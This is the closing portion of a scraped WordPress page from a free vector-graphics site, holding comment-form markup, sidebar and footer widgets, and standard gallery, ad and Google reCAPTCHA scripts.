;)</p></div></li><li class="comment even thread-even depth-1" id="comment-38853"><div id="div-comment-38853" class="comment-body"><div class="comment-author vcard"> <cite class="fn">bb</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/restaurant-menu-vectors-design/#comment-38853">December 12, 2014 at 2:17 pm</a></div><p>thanks</p></div></li></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11397' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3178c6e949" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/abandoned-trash-wood-texture/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Abandoned trash wood texture</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/labels-and-tags-infographics-vector/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Labels and tags infographics vector</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355875)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215461)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181305)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162861)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Business%20banners">Business banners</a></li><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Classroom">Classroom</a></li><li><a href="https://www.vector-eps.com/search/%20vegetables"> vegetables</a></li><li><a href="https://www.vector-eps.com/search/Poland%20map">Poland map</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7c131c5214"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_7059b02e98acec1234a3e240fcfa40f5 = {"__defaults_set":null,"ID":"7059b02e98acec1234a3e240fcfa40f5","album_ids":[],"container_ids":["894"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"7059b02e98acec1234a3e240fcfa40f5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7059b02e98acec1234a3e240fcfa40f5.wordpress_page_root = "https:\/\/www.vector-eps.com\/restaurant-menu-vectors-design\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l2wH9p7y9FxkvS1xl5ceIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074634113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>